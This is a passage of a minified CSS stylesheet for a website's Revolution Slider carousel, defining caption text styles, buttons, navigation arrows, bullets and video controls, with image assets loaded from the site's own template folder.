rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.medium_bg_red a{color:#fff;text-decoration:none;}.tp-caption.medium_bg_red a:hover{color:#fff;text-decoration:underline;}.tp-caption.smoothcircle{font-size:30px;line-height:75px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.498039);padding:50px 25px;text-align:center;border-radius:500px 500px 500px 500px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.largeblackbg{font-size:50px;line-height:70px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:0px 20px 5px;text-shadow:none;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.medium_bg_orange_new1{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;font-weight:300;font-size:19px;line-height:19px;font-family:'Open Sans',sans;}.tp-caption.noshadow{text-shadow:none;}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcorner{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0px;top:0px;}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcornertop{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0px;top:0px;}img.tp-slider-alternative-image{width:100%;height:auto;}.tp-simpleresponsive .button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0px 1px 1px rgba(0,0,0,0.6) !important;font-size:15px;line-height:45px !important;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/images/gradient/g30.png) repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;}.tp-simpleresponsive .button.big{color:#fff;text-shadow:0px 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px !important;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/images/gradient/g40.png) repeat-x top}.tp-simpleresponsive .purchase:hover,.tp-simpleresponsive .button:hover,.tp-simpleresponsive .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:768px) and (max-width:959px){}@media only screen and (min-width:480px) and (max-width:767px){.tp-simpleresponsive .button{padding:4px 8px 3px;line-height:25px !important;font-size:11px !important;font-weight:normal;}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}@media only screen and (min-width:0px) and (max-width:479px){.tp-simpleresponsive .button{padding:2px 5px 2px;line-height:20px !important;font-size:10px !important}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}.tp-simpleresponsive .button.green,.tp-simpleresponsive .button:hover.green,.tp-simpleresponsive .purchase.green,.tp-simpleresponsive .purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}.tp-simpleresponsive .button.blue,.tp-simpleresponsive .button:hover.blue,.tp-simpleresponsive .purchase.blue,.tp-simpleresponsive .purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:0px 3px 0px 0px #0f3e68}.tp-simpleresponsive .button.red,.tp-simpleresponsive .button:hover.red,.tp-simpleresponsive .purchase.red,.tp-simpleresponsive .purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212}.tp-simpleresponsive .button.orange,.tp-simpleresponsive .button:hover.orange,.tp-simpleresponsive .purchase.orange,.tp-simpleresponsive .purchase:hover.orange{background-color:#ff7700;-webkit-box-shadow:0px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:0px 3px 0px 0px #a34c00}.tp-simpleresponsive .button.darkgrey,.tp-simpleresponsive .button.grey,.tp-simpleresponsive .button:hover.darkgrey,.tp-simpleresponsive .button:hover.grey,.tp-simpleresponsive .purchase.darkgrey,.tp-simpleresponsive .purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222}.tp-simpleresponsive .button.lightgrey,.tp-simpleresponsive .button:hover.lightgrey,.tp-simpleresponsive .purchase.lightgrey,.tp-simpleresponsive .purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:0px 3px 0px 0px #555}.fullscreen-container{width:100%;position:relative;padding:0;}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden;}.fullwidthbanner-container .fullwidthbanner{width:100%;position:relative;}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;visibility:hidden;-webkit-font-smoothing:antialiased !important;}.tp-simpleresponsive img{max-width:none}.noFilterClass{filter:none !important;}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-bannershadow.tp-shadow1{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow1.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow2{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow2.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow3.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{width:100% !important;height:100% !important;display:none}.tp-caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0px;left:0px}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer;}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.html5vid .tp-revstop{display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-o-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-moz-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-ms-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.13,rgb(0,0,0)),color-stop(1,rgb(50,50,50)) );display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.tp-caption:hover .tp-video-controls{opacity:.9;}.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#EEE;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0px;margin:0px;outline:none;}.tp-video-button:hover{cursor:pointer;}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0px 5px;display:table-cell;}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0;}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:4}.tp-dottedoverlay.twoxtwo{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3_white.png)}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5px);}.tp-bullets.hidebullets{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/boxed_bgtile.png);height:40px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/navigdots_bgtile.png);height:35px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0px;float:left;margin-top:0px;margin-left:3px}.tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.round-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:0px}.tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px !important;margin-right:5px !important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{background-position:top left}.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.tparrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5000px);-webkit-transform-style:flat;-webkit-backface-visibility:hidden;z-index:600;position:relative;}.tparrows.hidearrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat top left;width:40px;height:40px;}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat top left;width:40px;height:40px;}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0px}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat 0 0;width:40px;height:40px;}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat 0 0;width:40px;height:40px;}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-thumbs img{width:100%}.tp-bannertimer{width:100%;height:10px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/timer.png);position:absolute;z-index:200;top:0px}.tp-bannertimer.tp-bottom{bottom:0px;height:5px;top:auto}@media only screen and (min-width:0px) and (max-width:479px){.responsive .tp-bullets{display:none}.responsive .tparrows{display:none}}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-simpleresponsive a{text-decoration:none}.tp-simpleresponsive ul,.tp-simpleresponsive ul li,.tp-simpleresponsive ul li:before{list-style:none;padding:0 !important;margin:0 !important;list-style:none !important;overflow-x:visible;overflow-y:visible;background-image:none}.tp-simpleresponsive >ul >li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0px;top:0px;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 